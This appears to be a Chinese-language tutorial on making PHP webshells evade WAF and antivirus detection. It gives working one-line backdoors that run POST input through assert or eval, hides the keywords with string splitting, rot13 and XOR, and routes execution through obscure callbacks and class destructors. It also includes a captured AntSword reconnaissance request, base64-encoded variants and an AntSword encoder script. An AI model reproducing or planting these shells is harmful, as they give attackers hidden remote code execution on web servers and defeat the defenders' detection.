# 1.静态免杀

php木马的静态免杀是很容易的，静态免杀基本是通过各种加密或者移位亦或等方式来隐藏关键词。下面以很常见的一句话木马举例：

``<?php  @assert(\$_POST['x']);?>``

## 1.1 隐藏关键字

waf检测到assert这个关键词，很大概率会被检测出来，那么我们可以尝试用别的词来生成，具体的生成方式有很多种，这里列举一下常见的几种方式，其实效果都差不多。

• 拆解合并
``````<?php
\$ch = explode(".","hello.ass.world.er.t");
\$c = \$ch.\$ch.\$ch; //assert
\$c(\$_POST['x']);
?>``````

• 利用各种函数、编码

``````\$c=str_rot13('n!ff!re!nffreg');
\$str=explode('!',\$c);``````

• 随机亦或产生

`"Y"^"\x38"`的结果就是a，同样的生成assert即可。

``````\$_StL="Y"^"\x38";
\$_ENr="T"^"\x27";
\$_ohw="^"^"\x2d";
\$_gpN="~"^"\x1b";
\$_fyR="g"^"\x15";
\$_pAs="H"^"\x3c";

\$c=\$_StL.\$_ENr.\$_ohw.\$_gpN.\$_fyR.\$_pAs;``````

## 1.2 将关键操作隐藏在各种类、函数中

``````<?php
\$ch = explode(".","hello.ass.world.er.rt.e.saucerman");
\$c = \$ch.\$ch.\$ch; //assert
@\$c(\$_POST['x']);
?>````````````<?php
class  Test{
public \$config='';
function __destruct(){
\$ch = explode(".","hello.ass.world.er.rt.e.saucerman");
\$c = \$ch.\$ch.\$ch;
@\$c(\$this->config);
}
}
\$test=new Test();
@\$test->config=\$_POST['x'];
?>``````## 1.3 使用冷门回调函数

`eval``assert`的关键字作为函数名称很显然是要受waf重点照顾的，但是作为世界上最好的语言，php也不可能就这点函数，还有很多冷门的回调函数，虽然开发没什么人用，但作为后门还是很好的。

``````<?php
?>``````

``````<?php
function myfunction_key(\$a,\$b){
if (\$a===\$b){
return 0;
}
return (\$a>\$b)?1:-1;
}
class rtHjmCdS{
public \$fHfoj;
public \$fDaGv;
public \$HgAjSd;
function __construct(){

\$_xlr="J"^"\x2b";
\$_Nbv="V"^"\x25";
\$_cfh="T"^"\x27";
\$_PdK="I"^"\x2c";
\$_zJQ="+"^"\x59";
\$_RgD="="^"\x49";
\$this->fDaGv=\$_xlr.\$_Nbv.\$_cfh.\$_PdK.\$_zJQ.\$_RgD;

\$_fLd="a"^"\x0";
\$_wOK="j"^"\x18";
\$_tAH="U"^"\x27";
\$_HeV="J"^"\x2b";
\$_cyo="-"^"\x54";
\$_iSW="F"^"\x19";
\$_jYS="/"^"\x5a";
\$_BFt="h"^"\x1";
\$_TRn="p"^"\x1e";
\$_izx="k"^"\x1f";
\$_gMz="X"^"\x3d";
\$_TNu="<"^"\x4e";
\$_UiE="v"^"\x5";
\$_iHI="q"^"\x14";
\$_LIK="m"^"\xe";
\$_Yey="Z"^"\x2e";
\$_lMr="="^"\x62";
\$_WOI="+"^"\x5e";
\$_FQy="u"^"\x14";
\$_sjC="d"^"\x17";
\$_mOr=">"^"\x4d";
\$_Txf="*"^"\x45";
\$_PmW="O"^"\x2c";
\$this->HgAjSd=\$_fLd.\$_wOK.\$_tAH.\$_HeV.\$_cyo.\$_iSW.\$_jYS.\$_BFt.\$_TRn.\$_izx.\$_gMz.\$_TNu.\$_UiE.\$_iHI.\$_LIK.\$_Yey.\$_lMr.\$_WOI.\$_FQy.\$_sjC.\$_mOr.\$_Txf.\$_PmW;
}

function __destruct(){

\$Hfdag = \$this->HgAjSd; //'array_uintersect_uassoc'
\$fdJfd = \$this->fDaGv; // 'assert'
//array_uintersect_uassoc(array(\$_POST[k]),array(''),'assert','strstr');
@\$Hfdag(array(\$this->fHfoj),array(''),\$fdJfd,'myfunction_key');
}
}
\$jfnp=new rtHjmCdS();
@\$jfnp->fHfoj=\$_REQUEST['css'];
?>``````

• 使用冷门函数
• 尽量避免使用敏感关键字，可以用各种方式生成
• 将关键代码混淆在类、函数里

# 2. 动态免杀

``eval("xxxx")``

``````<?php
class  Test{
public \$name = '';
function __destruct(){
@eval("\$this->name");
}
}

\$test= new Test();
\$c = @\$_POST['css'];
\$test->name = \$c;
?>``````

``````POST /a.php HTTP/1.1
Host: 192.168.129.128:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 985
Connection: close

css=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22ae2ea%22%3Becho%20%40asenc(%24output)%3Becho%20%22348cb%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B``````

``@ini_set("display_errors", "0");@set_time_limit(0);function asenc(\$out){return \$out;};function asoutput(){\$output=ob_get_contents();ob_end_clean();echo "ae2ea";echo @asenc(\$output);echo "348cb";}ob_start();try{\$D=dirname(\$_SERVER["SCRIPT_FILENAME"]);if(\$D=="")\$D=dirname(\$_SERVER["PATH_TRANSLATED"]);\$R="{\$D}    ";if(substr(\$D,0,1)!="/"){foreach(range("C","Z")as \$L)if(is_dir("{\$L}:"))\$R.="{\$L}:";}else{\$R.="/";}\$R.="    ";\$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";\$s=(\$u)?\$u["name"]:@get_current_user();\$R.=php_uname();\$R.="    {\$s}";echo \$R;;}catch(Exception \$e){echo "ERROR://".\$e->getMessage();};asoutput();die();``

## 2.1 利用代理中转流量过waf``````<?php
class  Test{
public \$name = '';
function __destruct(){
@eval("\$this->name");
}
}

\$test= new Test();
\$c = base64_decode(@\$_POST['css']);
// 修改的地方就是上面这行，对参数进行解码之后再执行
\$test->name = \$c;
?>``````

## 2.2 使用蚁剑自带的编码

``````/**
* php::b64pass编码器
* Create at: 2018/10/11 21:40:45
*
* 把所有 POST 参数都进行了 base64 编码
*
* 适用shell:
*
* <?php @eval(base64_decode(\$_POST['ant']));?>
*
*/

'use strict';

module.exports = (pwd, data) => {
let randomID = `_0x\${Math.random().toString(16).substr(2)}`;
data[randomID] = new Buffer(data['_']).toString('base64');
data[pwd] = new Buffer(`eval(base64_decode(\$_POST[\${randomID}]));die();`).toString('base64');
delete data['_'];
return data;
}``````

## 2.3 动态二进制加密-冰蝎

https://github.com/rebeyond/Behinder

1 + 1 =